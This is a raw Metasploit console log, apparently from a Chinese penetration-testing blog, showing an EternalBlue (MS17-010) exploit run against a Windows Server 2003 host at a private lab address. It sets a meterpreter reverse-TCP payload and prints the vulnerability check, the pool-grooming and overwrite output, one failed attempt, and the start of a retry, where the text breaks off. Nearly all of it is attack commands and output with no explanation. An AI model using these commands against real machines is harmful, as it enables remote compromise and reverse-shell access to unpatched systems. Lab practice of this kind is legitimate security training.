 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit
)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[+] 192.168.52.141:445 - Connection established for exploitation.
[+] 192.168.52.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.141:445 - CORE raw buffer dump (24 bytes)
[*] 192.168.52.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.141:445 - 0x00000010  30 30 33 20 33 37 39 30                          003 3790
[+] 192.168.52.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.141:445 - Starting non-paged pool grooming
[+] 192.168.52.141:445 - Sending SMBv2 buffers
[+] 192.168.52.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.141:445 - Sending final SMBv2 buffers.
[*] 192.168.52.141:445 - Sending last fragment of exploit packet!
[*] 192.168.52.141:445 - Receiving response from exploit packet
[+] 192.168.52.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.141:445 - Sending egg to corrupted connection.
[*] 192.168.52.141:445 - Triggering free of corrupted buffer.
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[+] 192.168.52.141:445 - Connection established for exploitation.
[+] 192.168.52.141:445 - Target OS selected valid for OS indicated by SMB reply
渗透Xiao白帽